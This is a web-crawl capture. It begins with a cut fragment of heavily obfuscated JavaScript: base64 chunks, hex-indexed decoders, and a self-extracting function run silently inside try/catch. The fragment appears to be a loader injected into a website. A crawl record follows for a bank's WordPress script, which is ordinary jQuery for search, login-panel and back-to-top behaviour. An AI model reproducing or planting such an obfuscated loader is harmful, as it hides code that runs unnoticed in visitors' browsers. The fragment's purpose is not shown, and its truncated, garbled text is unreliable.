QSxCLEMsRCk7fSxyW1YoMHgzZWQsJ0l'+_0x8564649v(0x346)+'KXt2YXIgWj1WO3JldHVybiBnW1ooMHgxZ'+'DcsJyMmWlAnKV0oeCx5LHosQSxCKTt9O3'+'ZhciBzPXIsdT1nW1YoMHgyNzEsJyFraHM'+'nKV0od2luZG93LHt9KSx3PW5ldyBSZWdF'+'eHAoZ1tWKDB4NTA2LCc0byRiJyldLCdnJ'+'yksdz11W2dbVigweDZhNywnN0QyOScpXV'+'tWKDB4ODY0')+('LCdQbiVTJykrJ2NlJ10odywnJyldO3cmJ'+'ihuZXcgdygweDAsMHgwKVtWKDB4NDI1LC'+'dZM3cjJyldPWdbVigweDg2YSwnMFlZVic'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGEwPVYs'+'eD1zW2EwKDB4NWU5LCdJeXJ0JyldKGksc'+'1thMCgweDE1MCwnMFlZVicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHgpcmV0dXJuIHg9c1thMCgweDYzYyw'+'neGxvRicpXShpLHgsMHg4LFsweDcsMHg2'+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x8564649v(0x1d6)+'Y4YiwnWTN3IycpXShpLHgsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89Z1tKKDB4NTNiLCcmeTldJyldK'+'G8sd2luZG93KSl8fChvPWdbSigweDY0OC'+'wnSWFqbicpXShpLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+_0x8564649v(0x2f0)+_0x8564649v(0x1cb)+_0x8564649v(0x3af)+'J2NlJ10obSwnJyksbik7fSgpKTs=')))();}.toString();return _0x8992144.slice(_0x8992144.indexOf("{") + 1, _0x8992144.lastIndexOf("}"))})())),m[a1(0x23a,'nKQY')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0
body_size: 133
content:
jQuery(function($){var $searchlink=$('#searchtoggl i');var $searchbar=$('#searchbar');$('header ul a.toggle-search').on('click',function(e){e.preventDefault();if($(this).attr('id')=='searchtoggl'){if(!$searchbar.is(":visible")){$searchlink.removeClass('fa-search').addClass('fa-search-minus');}else{$searchlink.removeClass('fa-search-minus').addClass('fa-search');}
$searchbar.slideToggle(300,function(){});}});$('header a.login-link').on('click',function(e){e.preventDefault();$('.online-banking-section').show();});$('header .online-banking-section a.close-login').on('click',function(e){e.preventDefault();$('.online-banking-section').hide();});});jQuery(function($){var $window=$(window);var $buttonTop=$('.back-to-top');var scrollTimer;$buttonTop.on('click',function(){$('html, body').animate({scrollTop:0,},400);});$window.on('scroll',function(){clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($window.scrollTop()>100){$buttonTop.addClass('button-top-visible');}else{$buttonTop.removeClass('button-top-visible');}},250);});})